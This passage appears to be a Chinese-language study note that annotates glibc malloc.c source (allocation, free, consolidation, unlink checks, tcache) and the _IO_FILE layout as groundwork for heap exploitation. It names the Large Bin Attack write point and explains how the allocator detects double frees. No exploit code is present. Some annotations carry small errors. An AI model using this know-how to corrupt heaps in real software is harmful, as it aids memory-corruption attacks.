fwd = bck; bck = bck->bk; victim->fd_nextsize = fwd->fd; victim->bk_nextsize = fwd->fd->bk_nextsize; fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;此处为Large Bin Attack利用所在。

mark_bin (av, victim_index); victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim;

- 插入链表操作。

#if USE_TCACHE /* If we've processed as many chunks as we're allowed while filling the cache, return one of the cached ones. */ ++tcache_unsorted_count; if (return_cached && mp_.tcache_unsorted_limit > 0 && tcache_unsorted_count > mp_.tcache_unsorted_limit) { return tcache_get (tc_idx); } #endif #define MAX_ITERS 10000 if (++iters >= MAX_ITERS) break; #if USE_TCACHE /* If all the small chunks we found ended up cached, return one now. */ if (return_cached) { return tcache_get (tc_idx); } #endif

- 通过tcache_unsorted_count限制unsortedbin进入tcache数量,当tcachebin满时直接返回对应的tcache chink.

- 利用iters计数,反之防止恶意构造的unsorted bin导致无限循环。

- 当

return_cached标志为真时,直接从对应tcache bin中取出chunk返回,跳过常规分配路径。

if (!in_smallbin_range (nb)) { bin = bin_at (av, idx); /* skip scan if empty or largest chunk is too small */ if ((victim = first (bin)) != bin && (unsigned long) chunksize_nomask (victim) >= (unsigned long) (nb)) { victim = victim->bk_nextsize; while (((unsigned long) (size = chunksize (victim)) < (unsigned long) (nb))) victim = victim->bk_nextsize; /* Avoid removing the first entry for a size so that the skip list does not have to be rerouted. */ if (victim != last (bin) && chunksize_nomask (victim) == chunksize_nomask (victim->fd)) victim = victim->fd; remainder_size = size - nb; unlink_chunk (av, victim); /* Exhaust */ if (remainder_size < MINSIZE) { set_inuse_bit_at_offset (victim, size); if (av != &main_arena) set_non_main_arena (victim); } /* Split */ else { remainder = chunk_at_offset (victim, nb); /* We cannot assume the unsorted list is empty and therefore have to perform a complete insert here. */ bck = unsorted_chunks (av); fwd = bck->fd; if (__glibc_unlikely (fwd->bk != bck)) malloc_printerr ("malloc(): corrupted unsorted chunks"); remainder->bk = bck; remainder->fd = fwd; bck->fd = remainder; fwd->bk = remainder; if (!in_smallbin_range (remainder_size)) { remainder->fd_nextsize = NULL; remainder->bk_nextsize = NULL; } set_head (victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0)); set_head (remainder, remainder_size | PREV_INUSE); set_foot (remainder, remainder_size); } check_malloced_chunk (av, victim, nb); void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; } }

- 在large bin如果没有比nb大的则直接跳过检测

- 否则进入,先遍历寻找第一个大于nb的chunk,如果分配之后的大小小于MINSIZE,直接调用

set_inuse_bit_at_offset将堆块耗尽,反之对堆块进行切割,如果切割后的chunkcise仍符合large bin大小则将fd_nextsize、bk_nextsize置空,设置头部后返回指针p。

if (bit > map || bit == 0) { do { if (++block >= BINMAPSIZE) /* out of bins */ goto use_top; } while ((map = av->binmap[block]) == 0); bin = bin_at (av, (block << BINMAPSHIFT)); bit = 1; } /* Advance to bin with set bit. There must be one. */ while ((bit & map) == 0) { bin = next_bin (bin); bit <<= 1; assert (bit != 0); } /* Inspect the bin. It is likely to be non-empty */ victim = last (bin);

- 循环查找非空block,如果没有找的则goto use_top;

- 通过位掩码

bit & map找到第一个非空bin,next_bin移动bin链表指针- largebin按大小降序排列,尾部存储最小chunk,优先检查是否满足分配需求。

if (victim == bin) { av->binmap[block] = map &= ~bit; /* Write through */ bin = next_bin (bin); bit <<= 1; }

- 当遍历到的

victim等于bin链表头(即该bin为空)时,更新binmap状态并跳过该bin。

else { size = chunksize (victim); /* We know the first chunk in this bin is big enough to use. */ assert ((unsigned long) (size) >= (unsigned long) (nb)); remainder_size = size - nb; /* unlink */ unlink_chunk (av, victim); /* Exhaust */ if (remainder_size < MINSIZE) { set_inuse_bit_at_offset (victim, size); if (av != &main_arena) set_non_main_arena (victim); } /* Split */ else { remainder = chunk_at_offset (victim, nb); /* We cannot assume the unsorted list is empty and therefore have to perform a complete insert here. */ bck = unsorted_chunks (av); fwd = bck->fd; if (__glibc_unlikely (fwd->bk != bck)) malloc_printerr ("malloc(): corrupted unsorted chunks 2"); remainder->bk = bck; remainder->fd = fwd; bck->fd = remainder; fwd->bk = remainder; /* advertise as last remainder */ if (in_smallbin_range (nb)) av->last_remainder = remainder; if (!in_smallbin_range (remainder_size)) { remainder->fd_nextsize = NULL; remainder->bk_nextsize = NULL; } set_head (victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0)); set_head (remainder, remainder_size | PREV_INUSE); set_foot (remainder, remainder_size); } check_malloced_chunk (av, victim, nb); void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; }

- 如果剩余小于MINSIZE,则直接耗尽堆块。

- 反之对其进行切割,并对特殊堆块进行标记。

- 最后返回P

use_top: victim = av->top; size = chunksize (victim); if (__glibc_unlikely (size > av->system_mem)) malloc_printerr ("malloc(): corrupted top size"); if ((unsigned long) (size) >= (unsigned long) (nb + MINSIZE)) { remainder_size = size - nb; remainder = chunk_at_offset (victim, nb); av->top = remainder; set_head (victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0)); set_head (remainder, remainder_size | PREV_INUSE); check_malloced_chunk (av, victim, nb); void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; } /* When we are using atomic ops to free fast chunks we can get here for all block sizes. */ else if (atomic_load_relaxed (&av->have_fastchunks)) { malloc_consolidate (av); /* restore original bin index */ if (in_smallbin_range (nb)) idx = smallbin_index (nb); else idx = largebin_index (nb); } /* Otherwise, relay to handle system-dependent cases */ else { void *p = sysmalloc (nb, av); if (p != NULL) alloc_perturb (p, bytes); return p; } }

- 对topchunk进行了检测,如果topchunksize大于nb则进行分配,切割topchunk,返回p。

- 当分配区(

av)的have_fastchunks标志为真时(表示存在未合并的fastbin空闲块),执行malloc_consolidate合并操作。- 当快速通道合并无法满足需求(无fastbin或合并后仍无足够空间)时,直接调用

sysmalloc。

malloc.c/malloc_consolidate

static void malloc_consolidate(mstate av)

{

mfastbinptr* fb; /* current fastbin being consolidated */

mfastbinptr* maxfb; /* last fastbin (for loop control) */

mchunkptr p; /* current chunk being consolidated */

mchunkptr nextp; /* next chunk to consolidate */

mchunkptr unsorted_bin; /* bin header */

mchunkptr first_unsorted; /* chunk to link to */

/* These have same use as in free() */

mchunkptr nextchunk;

INTERNAL_SIZE_T size;

INTERNAL_SIZE_T nextsize;

INTERNAL_SIZE_T prevsize;

int nextinuse;

atomic_store_relaxed (&av->have_fastchunks, false);

unsorted_bin = unsorted_chunks(av);

/*

Remove each chunk from fast bin and consolidate it, placing it

then in unsorted bin. Among other reasons for doing this,

placing in unsorted bin avoids needing to calculate actual bins

until malloc is sure that chunks aren't immediately going to be

reused anyway.

*/

maxfb = &fastbin (av, NFASTBINS - 1);

fb = &fastbin (av, 0);

do {

p = atomic_exchange_acq (fb, NULL);

if (p != 0) {

do {

{

if (__glibc_unlikely (misaligned_chunk (p)))

malloc_printerr ("malloc_consolidate(): "

"unaligned fastbin chunk detected");

unsigned int idx = fastbin_index (chunksize (p));

if ((&fastbin (av, idx)) != fb)

malloc_printerr ("malloc_consolidate(): invalid chunk size");

}

check_inuse_chunk(av, p);

nextp = REVEAL_PTR (p->fd);

/* Slightly streamlined version of consolidation code in free() */

size = chunksize (p);

nextchunk = chunk_at_offset(p, size);

nextsize = chunksize(nextchunk);

if (!prev_inuse(p)) {

prevsize = prev_size (p);

size += prevsize;

p = chunk_at_offset(p, -((long) prevsize));

if (__glibc_unlikely (chunksize(p) != prevsize))

malloc_printerr ("corrupted size vs. prev_size in fastbins");

unlink_chunk (av, p);

}

if (nextchunk != av->top) {

nextinuse = inuse_bit_at_offset(nextchunk, nextsize);

if (!nextinuse) {

size += nextsize;

unlink_chunk (av, nextchunk);

} else

clear_inuse_bit_at_offset(nextchunk, 0);

first_unsorted = unsorted_bin->fd;

unsorted_bin->fd = p;

first_unsorted->bk = p;

if (!in_smallbin_range (size)) {

p->fd_nextsize = NULL;

p->bk_nextsize = NULL;

}

set_head(p, size | PREV_INUSE);

p->bk = unsorted_bin;

p->fd = first_unsorted;

set_foot(p, size);

}

else {

size += nextsize;

set_head(p, size | PREV_INUSE);

av->top = p;

}

} while ( (p = nextp) != 0);

}

} while (fb++ != maxfb);

}

| 变量名 | 类型 | 作用 |

|---|---|---|

fb |

mfastbinptr* |

指向当前正在合并的 fastbin 链表头,用于遍历 fastbin 中的空闲 chunk。 |

maxfb |

mfastbinptr* |

指向最后一个 fastbin 的链表头,用于控制循环边界(如遍历所有 fastbin)。 |

p |

mchunkptr |

当前正在处理的空闲 chunk,从 fastbin 中取出并尝试与相邻 chunk 合并。 |

nextp |

mchunkptr |

下一个待合并的 chunk,通常用于检查 p 的相邻 chunk 是否空闲。 |

unsorted_bin |

mchunkptr |

指向 unsorted bin 的链表头,合并后的 chunk 会被插入到此 bin 中。 |

first_unsorted |

mchunkptr |

临时指针,用于将合并后的 chunk 链接到 unsorted bin 的头部。 |

nextchunk |

mchunkptr |

与 free() 中用途相同,指向 p 物理相邻的下一个 chunk,用于检查合并条件。 |

size |

INTERNAL_SIZE_T |

当前 chunk (p) 的大小(含元数据),通过 chunksize(p) 获取。 |

nextsize |

INTERNAL_SIZE_T |

下一个 chunk (nextchunk) 的大小,用于判断是否可合并。 |

prevsize |

INTERNAL_SIZE_T |

前一个 chunk 的大小(若空闲),通常通过 prev_size 字段读取。 |

nextinuse |

int |

标记下一个 chunk (nextchunk) 是否在使用中(通过 PREV_INUSE 位判断),影响合并逻辑。 |

- atomic_store_relaxed (&av->have_fastchunks, false);设置标志位,表示当前分配区中没有未合并的

fastbin空闲块。

maxfb = &fastbin (av, NFASTBINS - 1); fb = &fastbin (av, 0); do { p = atomic_exchange_acq (fb, NULL); if (p != 0) { do { { if (__glibc_unlikely (misaligned_chunk (p))) malloc_printerr ("malloc_consolidate(): " "unaligned fastbin chunk detected"); unsigned int idx = fastbin_index (chunksize (p)); if ((&fastbin (av, idx)) != fb) malloc_printerr ("malloc_consolidate(): invalid chunk size"); }

- 循环检测每一个fastbin的合法性

check_inuse_chunk(av, p); nextp = REVEAL_PTR (p->fd); /* Slightly streamlined version of consolidation code in free() */ size = chunksize (p); nextchunk = chunk_at_offset(p, size); nextsize = chunksize(nextchunk); if (!prev_inuse(p)) { prevsize = prev_size (p); size += prevsize; p = chunk_at_offset(p, -((long) prevsize)); if (__glibc_unlikely (chunksize(p) != prevsize)) malloc_printerr ("corrupted size vs. prev_size in fastbins"); unlink_chunk (av, p); }

- 检测prev_inuse位,为零则进行向前合并。

- 将P计算偏移后赋值为指向前一个堆块。

unlink_chunk将前一个的chunk从bin移除。

if (nextchunk != av->top) { nextinuse = inuse_bit_at_offset(nextchunk, nextsize); if (!nextinuse) { size += nextsize; unlink_chunk (av, nextchunk); } else clear_inuse_bit_at_offset(nextchunk, 0); first_unsorted = unsorted_bin->fd; unsorted_bin->fd = p; first_unsorted->bk = p; if (!in_smallbin_range (size)) { p->fd_nextsize = NULL; p->bk_nextsize = NULL; } set_head(p, size | PREV_INUSE); p->bk = unsorted_bin; p->fd = first_unsorted; set_foot(p, size); }

- 获取了下一个堆块的next_inuse位,之后检测如果下面为未使用堆块进行先下合并,如果为正在使用的堆块则将其next_inuse设为0。

- 之后将p插入unsorted_bin头部,若合并后在large bin范围内则清空。

set_head:更新当前 chunk 的size字段,并标记前一个 chunk 为使用中。set_foot:在合并后的 chunk 尾部设置prev_size字段

else { size += nextsize; set_head(p, size | PREV_INUSE); av->top = p; }

- 与tou_chunk合并。

malloc.c/unlink_chunk

static void

unlink_chunk (mstate av, mchunkptr p)

{

if (chunksize (p) != prev_size (next_chunk (p)))

malloc_printerr ("corrupted size vs. prev_size");

mchunkptr fd = p->fd;

mchunkptr bk = p->bk;

if (__builtin_expect (fd->bk != p || bk->fd != p, 0))

malloc_printerr ("corrupted double-linked list");

fd->bk = bk;

bk->fd = fd;

if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)

{

if (p->fd_nextsize->bk_nextsize != p

|| p->bk_nextsize->fd_nextsize != p)

malloc_printerr ("corrupted double-linked list (not small)");

if (fd->fd_nextsize == NULL)

{

if (p->fd_nextsize == p)

fd->fd_nextsize = fd->bk_nextsize = fd;

else

{

fd->fd_nextsize = p->fd_nextsize;

fd->bk_nextsize = p->bk_nextsize;

p->fd_nextsize->bk_nextsize = fd;

p->bk_nextsize->fd_nextsize = fd;

}

}

else

{

p->fd_nextsize->bk_nextsize = p->bk_nextsize;

p->bk_nextsize->fd_nextsize = p->fd_nextsize;

}

}

}

if (chunksize (p) != prev_size (next_chunk (p))) malloc_printerr ("corrupted size vs. prev_size");

- 当前的

size必须与下一个 chunk 的prev_size相同。

mchunkptr fd = p->fd; mchunkptr bk = p->bk; if (__builtin_expect (fd->bk != p || bk->fd != p, 0)) malloc_printerr ("corrupted double-linked list");

- 确保链表的完整性

if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL) { if (p->fd_nextsize->bk_nextsize != p || p->bk_nextsize->fd_nextsize != p) malloc_printerr ("corrupted double-linked list (not small)"); if (fd->fd_nextsize == NULL) { if (p->fd_nextsize == p) fd->fd_nextsize = fd->bk_nextsize = fd; else { fd->fd_nextsize = p->fd_nextsize; fd->bk_nextsize = p->bk_nextsize; p->fd_nextsize->bk_nextsize = fd; p->bk_nextsize->fd_nextsize = fd; } } else { p->fd_nextsize->bk_nextsize = p->bk_nextsize; p->bk_nextsize->fd_nextsize = p->fd_nextsize; } }

如果为largebin要进行单独处理

if (p->fd_nextsize->bk_nextsize != p || p->bk_nextsize->fd_nextsize != p) malloc_printerr ("corrupted double-linked list (not small)");同上

之后进行修改链表。

malloc.c/__libc_free

void

__libc_free (void *mem)

{

mstate ar_ptr;

mchunkptr p; /* chunk corresponding to mem */

if (mem == 0) /* free(0) has no effect */

return;

/* Quickly check that the freed pointer matches the tag for the memory.

This gives a useful double-free detection. */

if (__glibc_unlikely (mtag_enabled))

*(volatile char *)mem;

int err = errno;

p = mem2chunk (mem);

if (chunk_is_mmapped (p)) /* release mmapped memory. */

{

/* See if the dynamic brk/mmap threshold needs adjusting.

Dumped fake mmapped chunks do not affect the threshold. */

if (!mp_.no_dyn_threshold

&& chunksize_nomask (p) > mp_.mmap_threshold

&& chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX)

{

mp_.mmap_threshold = chunksize (p);

mp_.trim_threshold = 2 * mp_.mmap_threshold;

LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,

mp_.mmap_threshold, mp_.trim_threshold);

}

munmap_chunk (p);

}

else

{

MAYBE_INIT_TCACHE ();

/* Mark the chunk as belonging to the library again. */

(void)tag_region (chunk2mem (p), memsize (p));

ar_ptr = arena_for_chunk (p);

_int_free (ar_ptr, p, 0);

}

__set_errno (err);

}

if (mem == 0) return;free(NULL)没有任何作用。

if (chunk_is_mmapped (p)) { if (!mp_.no_dyn_threshold && chunksize_nomask (p) > mp_.mmap_threshold && chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX) { mp_.mmap_threshold = chunksize (p); mp_.trim_threshold = 2 * mp_.mmap_threshold; LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2, mp_.mmap_threshold, mp_.trim_threshold); } munmap_chunk (p); }

- 如果free的堆块也就是p是mmap申请出来的则进入分支。

- 判断

!mp_.no_dyn_threshold:允许动态调整阈值,将mmap阈值设为当前释放块的大小,trim_threshold(堆收缩阈值)设为两倍mmap阈值,避免频繁收缩堆。munmap_chunk释放堆块。

{ MAYBE_INIT_TCACHE (); /* Mark the chunk as belonging to the library again. */ (void)tag_region (chunk2mem (p), memsize (p)); ar_ptr = arena_for_chunk (p); _int_free (ar_ptr, p, 0); }

(void)tag_region (chunk2mem (p), memsize (p));将内存打上标记。arena_for_chunk根据内存块p的元数据,找到它所属的arena(分配区)。- 调用

_int_free释放堆块。

malloc.c/_int_free

INTERNAL_SIZE_T size; /* its size */ mfastbinptr *fb; /* associated fastbin */ mchunkptr nextchunk; /* next contiguous chunk */ INTERNAL_SIZE_T nextsize; /* its size */ int nextinuse; /* true if nextchunk is used */ INTERNAL_SIZE_T prevsize; /* size of previous contiguous chunk */ mchunkptr bck; /* misc temp for linking */ mchunkptr fwd; /* misc temp for linking */

变量 类型 说明 sizeINTERNAL_SIZE_T当前 chunk 的大小(含 chunk 头)。 fbmfastbinptr*指向 fastbin 的指针(用于快速分配小内存)。 nextchunkmchunkptr物理内存中相邻的下一个 chunk。 nextsizeINTERNAL_SIZE_T下一个 chunk 的大小。 nextinuseint标记下一个 chunk 是否在使用中(防止错误合并)。 prevsizeINTERNAL_SIZE_T前一个 chunk 的大小(用于合并)。 bck,fwdmchunkptr临时指针,用于链表操作(如插入 bin)。

if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0) || __builtin_expect (misaligned_chunk (p), 0)) malloc_printerr ("free(): invalid pointer"); if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size))) malloc_printerr ("free(): invalid size"); check_inuse_chunk(av, p);

- 验证

size(当前 chunk 的大小)是否合法、对大小和对齐进行检测- check_inuse_chunk()检测inuse。

#if USE_TCACHE { size_t tc_idx = csize2tidx (size); if (tcache != NULL && tc_idx < mp_.tcache_bins) { tcache_entry *e = (tcache_entry *) chunk2mem (p); if (__glibc_unlikely (e->key == tcache_key)) { tcache_entry *tmp; size_t cnt = 0; LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx); for (tmp = tcache->entries[tc_idx]; tmp; tmp = REVEAL_PTR (tmp->next), ++cnt) { if (cnt >= mp_.tcache_count) malloc_printerr ("free(): too many chunks detected in tcache"); if (__glibc_unlikely (!aligned_OK (tmp))) malloc_printerr ("free(): unaligned chunk detected in tcache 2"); if (tmp == e) malloc_printerr ("free(): double free detected in tcache 2"); } } if (tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put (p, tc_idx); return; } } } #endif

- 检测是否符合tcache的要求。

- 之后

e->key == tcache_key对double-free进行检测,tcache 在分配时会设置e->key = tcache_key,释放时检查该字段是否匹配,若匹配,说明此 chunk 可能已被释放过(double-free 风险),如果存在风险会进一步循环检测。- 之后将 chunk 放入 tcache。

if ((unsigned long)(size) <= (unsigned long)(get_max_fast ()) #if TRIM_FASTBINS && (chunk_at_offset(p, size) != av->top) #endif )

- 检测堆块大小是否符合fastbin的大小。

- 如果TRIM_FASTBINS为1,则不允许此堆块与top_chunk相邻。

if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size)) <= CHUNK_HDR_SZ, 0) || __builtin_expect (chunksize (chunk_at_offset (p, size)) >= av->system_mem, 0)) { bool fail = true; if (!have_lock) { __libc_lock_lock (av->mutex); fail = (chunksize_nomask (chunk_at_offset (p, size)) <= CHUNK_HDR_SZ || chunksize (chunk_at_offset (p, size)) >= av->system_mem); __libc_lock_unlock (av->mutex); } if (fail) malloc_printerr ("free(): invalid next size (fast)"); }

- 检测下一个相邻堆块的合法性

free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ); atomic_store_relaxed (&av->have_fastchunks, true); unsigned int idx = fastbin_index(size); fb = &fastbin (av, idx); mchunkptr old = *fb, old2;

- free_perturb用于清除数据。

- atomic_store_relaxed原子操作(无锁)设置分配区(

arena)的have_fastchunks标志位,表示当前 fastbin 中存在空闲块。

if (SINGLE_THREAD_P) { if (__builtin_expect (old == p, 0)) malloc_printerr ("double free or corruption (fasttop)"); p->fd = PROTECT_PTR (&p->fd, old); *fb = p; } else do { if (__builtin_expect (old == p, 0)) malloc_printerr ("double free or corruption (fasttop)"); old2 = old; p->fd = PROTECT_PTR (&p->fd, old); } while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2)) != old2); if (have_lock && old != NULL && __builtin_expect (fastbin_index (chunksize (old)) != idx, 0)) malloc_printerr ("invalid fastbin entry (free)");

old == p,如果chunk和fastbin的头chunk相同,则有double。- 如果为多线程则进行循环检测。

- 验证链表头 chunk 的大小

chunksize(old)是否属于当前 fastbin 的索引idx。

else if (!chunk_is_mmapped(p)) { /* If we're single-threaded, don't lock the arena. */ if (SINGLE_THREAD_P) have_lock = true; if (!have_lock) __libc_lock_lock (av->mutex); nextchunk = chunk_at_offset(p, size); /* Lightweight tests: check whether the block is already the top block. */ if (__glibc_unlikely (p == av->top)) malloc_printerr ("double free or corruption (top)"); /* Or whether the next chunk is beyond the boundaries of the arena. */ if (__builtin_expect (contiguous (av) && (char *) nextchunk >= ((char *) av->top + chunksize(av->top)), 0)) malloc_printerr ("double free or corruption (out)"); /* Or whether the block is actually not marked used. */ if (__glibc_unlikely (!prev_inuse(nextchunk))) malloc_printerr ("double free or corruption (!prev)"); nextsize = chunksize(nextchunk); if (__builtin_expect (chunksize_nomask (nextchunk) <= CHUNK_HDR_SZ, 0) || __builtin_expect (nextsize >= av->system_mem, 0)) malloc_printerr ("free(): invalid next size (normal)"); free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);

- 如果符合fastbin并且不是mmap申请的堆块,进入判断。

- 检测释放堆块是否为topchunk、下一个chunk是否超过top,下一个chunk的prev_inuse,下一个chunk的大小。

- free_perturb填充

if (!prev_inuse(p)) { prevsize = prev_size (p); size += prevsize; p = chunk_at_offset(p, -((long) prevsize)); if (__glibc_unlikely (chunksize(p) != prevsize)) malloc_printerr ("corrupted size vs. prev_size while consolidating"); unlink_chunk (av, p); }

- 向前合并

if (nextchunk != av->top) { /* get and clear inuse bit */ nextinuse = inuse_bit_at_offset(nextchunk, nextsize); /* consolidate forward */ if (!nextinuse) { unlink_chunk (av, nextchunk); size += nextsize; } else clear_inuse_bit_at_offset(nextchunk, 0); /* Place the chunk in unsorted chunk list. Chunks are not placed into regular bins until after they have been given one chance to be used in malloc. */ bck = unsorted_chunks(av); fwd = bck->fd; if (__glibc_unlikely (fwd->bk != bck)) malloc_printerr ("free(): corrupted unsorted chunks"); p->fd = fwd; p->bk = bck; if (!in_smallbin_range(size)) { p->fd_nextsize = NULL; p->bk_nextsize = NULL; } bck->fd = p; fwd->bk = p; set_head(p, size | PREV_INUSE); set_foot(p, size); check_free_chunk(av, p); }

- 向下合并

- 加入unsorted bin,并且设置标志位。

else { size += nextsize; set_head(p, size | PREV_INUSE); av->top = p; check_chunk(av, p); }

- 如果下一个堆块为topchunk,则合并。

if ((unsigned long)(size) >= FASTBIN_CONSOLIDATION_THRESHOLD) { if (atomic_load_relaxed (&av->have_fastchunks)) malloc_consolidate(av); if (av == &main_arena) { #ifndef MORECORE_CANNOT_TRIM if ((unsigned long)(chunksize(av->top)) >= (unsigned long)(mp_.trim_threshold)) systrim(mp_.top_pad, av); #endif } else { heap_info *heap = heap_for_ptr(top(av)); assert(heap->ar_ptr == av); heap_trim(heap, mp_.top_pad); } }

FASTBIN_CONSOLIDATION_THRESHOLD:默认值为64KB(64位系统)。当释放的 chunk 大小超过此阈值时,触发堆整理和内存回收逻辑。malloc_consolidate(av);若存在 fastbins,合并fastbins。- 仅当

top chunk大小 ≥trim_threshold(默认128KB)时,调用systrim()通过sbrk()缩减堆空间,归还内存给操作系统。- 主分配区(如线程私有堆)总是尝试

heap_trim(),即使top chunk较小,因为其内存通过mmap分配,可能被完全释放。

else { munmap_chunk (p); }

- 如果是mmap申请的调用munmap_chunk释放。

check_inuse_chunk()

do_check_inuse_chunk (mstate av, mchunkptr p)

{

mchunkptr next;

do_check_chunk (av, p);

if (chunk_is_mmapped (p))

return; /* mmapped chunks have no next/prev */

/* Check whether it claims to be in use ... */

assert (inuse (p));

next = next_chunk (p);

/* ... and is surrounded by OK chunks.

Since more things can be checked with free chunks than inuse ones,

if an inuse chunk borders them and debug is on, it's worth doing them.

*/

if (!prev_inuse (p))

{

/* Note that we cannot even look at prev unless it is not inuse */

mchunkptr prv = prev_chunk (p);

assert (next_chunk (prv) == p);

do_check_free_chunk (av, prv);

}

if (next == av->top)

{

assert (prev_inuse (next));

assert (chunksize (next) >= MINSIZE);

}

else if (!inuse (next))

do_check_free_chunk (av, next);

}

- 利用do_check_chunk()进行基础校验

- 如果为mmap的堆块直接返回。

- 如果当前堆块的inuse为零,检测链表的完整性,然后利用do_check_free_chunk进行进一步检查。

- 如果下一个为top_chunk则检测top_chunk的合法性。

- 如果不是,检测下一个堆块的合法性。

tcache_put

static __always_inline void

tcache_put (mchunkptr chunk, size_t tc_idx)

{

tcache_entry *e = (tcache_entry *) chunk2mem (chunk);

/* Mark this chunk as "in the tcache" so the test in _int_free will

detect a double free. */

e->key = tcache_key;

e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);

tcache->entries[tc_idx] = e;

++(tcache->counts[tc_idx]);

}

- 加入key监测doublefree

- 将 chunk 插入对应大小(

tc_idx)的 tcache 链表头部- 递增对应 tcache bin 的计数器,记录当前链表中 chunk 的数量

do_check_free_chunk

do_check_free_chunk (mstate av, mchunkptr p)

{

INTERNAL_SIZE_T sz = chunksize_nomask (p) & ~(PREV_INUSE | NON_MAIN_ARENA);

mchunkptr next = chunk_at_offset (p, sz);

do_check_chunk (av, p);

/* Chunk must claim to be free ... */

assert (!inuse (p));

assert (!chunk_is_mmapped (p));

/* Unless a special marker, must have OK fields */

if ((unsigned long) (sz) >= MINSIZE)

{

assert ((sz & MALLOC_ALIGN_MASK) == 0);

assert (aligned_OK (chunk2mem (p)));

/* ... matching footer field */

assert (prev_size (next_chunk (p)) == sz);

/* ... and is fully consolidated */

assert (prev_inuse (p));

assert (next == av->top || inuse (next));

/* ... and has minimally sane links */

assert (p->fd->bk == p);

assert (p->bk->fd == p);

}

else /* markers are always of size SIZE_SZ */

assert (sz == SIZE_SZ);

}

- 对堆块进行检测,检测包括

- inuse标志位

- mmap分配

- 最小大小

- 对齐

- 下一个堆块的prev_size

- 链表完整性

munmap_chunk

static void

munmap_chunk (mchunkptr p)

{

size_t pagesize = GLRO (dl_pagesize);

INTERNAL_SIZE_T size = chunksize (p);

assert (chunk_is_mmapped (p));

uintptr_t mem = (uintptr_t) chunk2mem (p);

uintptr_t block = (uintptr_t) p - prev_size (p);

size_t total_size = prev_size (p) + size;

/* Unfortunately we have to do the compilers job by hand here. Normally

we would test BLOCK and TOTAL-SIZE separately for compliance with the

page size. But gcc does not recognize the optimization possibility

(in the moment at least) so we combine the two values into one before

the bit test. */

if (__glibc_unlikely ((block | total_size) & (pagesize - 1)) != 0

|| __glibc_unlikely (!powerof2 (mem & (pagesize - 1))))

malloc_printerr ("munmap_chunk(): invalid pointer");

atomic_decrement (&mp_.n_mmaps);

atomic_add (&mp_.mmapped_mem, -total_size);

/* If munmap failed the process virtual memory address space is in a

bad shape. Just leave the block hanging around, the process will

terminate shortly anyway since not much can be done. */

__munmap ((char *) block, total_size);

}

- 对mmap分配的堆进行检测

block和total_size必须按系统页大小(如 4KB)对齐mem(用户数据指针)也需满足对齐要求(如 16 字节对齐)- 维护全局变量

mp_,记录当前进程通过mmap分配的内存情况。- __munmap释放内存。

do_check_chunk

static void

do_check_chunk (mstate av, mchunkptr p)

{

unsigned long sz = chunksize (p);

/* min and max possible addresses assuming contiguous allocation */

char *max_address = (char *) (av->top) + chunksize (av->top);

char *min_address = max_address - av->system_mem;

if (!chunk_is_mmapped (p))

{

/* Has legal address ... */

if (p != av->top)

{

if (contiguous (av))

{

assert (((char *) p) >= min_address);

assert (((char *) p + sz) <= ((char *) (av->top)));

}

}

else

{

/* top size is always at least MINSIZE */

assert ((unsigned long) (sz) >= MINSIZE);

/* top predecessor always marked inuse */

assert (prev_inuse (p));

}

}

else

{

/* address is outside main heap */

if (contiguous (av) && av->top != initial_top (av))

{

assert (((char *) p) < min_address || ((char *) p) >= max_address);

}

/* chunk is page-aligned */

assert (((prev_size (p) + sz) & (GLRO (dl_pagesize) - 1)) == 0);

/* mem is aligned */

assert (aligned_OK (chunk2mem (p)));

}

}

- 如果不是mmap分配,进行检测

- 堆块在堆区域内

- 检测topchunk的合法性

- 如果是mmap分配的

- mmapchunk必须在堆区外

- 地址块需要对齐。

IO_File

IO_File结构体

0x0 _flags

0x8 _IO_read_ptr

0x10 _IO_read_end

0x18 _IO_read_base

0x20 _IO_write_base

0x28 _IO_write_ptr

0x30 _IO_write_end

0x38 _IO_buf_base

0x40 _IO_buf_end

0x48 _IO_save_base

0x50 _IO_backup_base

0x58 _IO_save_end

0x60 _markers

0x68 _chain

0x70 _fileno

0x74 _flags2

0x78 _old_offset

0x80 _cur_column

0x82 _vtable_offset

0x83 _shortbuf

0x88 _lock

0x90 _offset

0x98 _codecvt

0xa0 _wide_data

0xa8 _freeres_list

0xb0 _freeres_buf

0xb8 __pad5

0xc0 _mode

0xc4 _unused2

0xd8 vtable

struct _IO_FILE {

int _flags; /* High-order word is _IO_MAGIC; rest is flags. */

#define _IO_file_flags _flags

/* The following pointers correspond to the C++ streambuf protocol. */

/* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */

char* _IO_read_ptr; /* Current read pointer */

char* _IO_read_end; /* End of get area. */

char* _IO_read_base; /* Start of putback+get area. */

char* _IO_write_base; /* Start of put area. */

char* _IO_write_ptr; /* Current put pointer. */

char* _IO_write_end; /* End of put area. */

char* _IO_buf_base; /* Start of reserve area. */

char* _IO_buf_end; /* End of reserve area. */

/* The following fields are used to support backing up and undo. */

char *_IO_save_base; /* Pointer to start of non-current get area. */

char *_IO_backup_base; /* Pointer to first valid character of backup area */

char *_IO_save_end; /* Pointer to end of non-current get area. */

struct _IO_marker *_markers;

struct _IO_FILE *_chain;

int _fileno;

#if 0

int _blksize;

#else

int _flags2;

#endif

_IO_off_t _old_offset; /* This used to be _offset but it's too small. */

#define __HAVE_COLUMN /* temporary */

/* 1+column number of pbase(); 0 is unknown. */

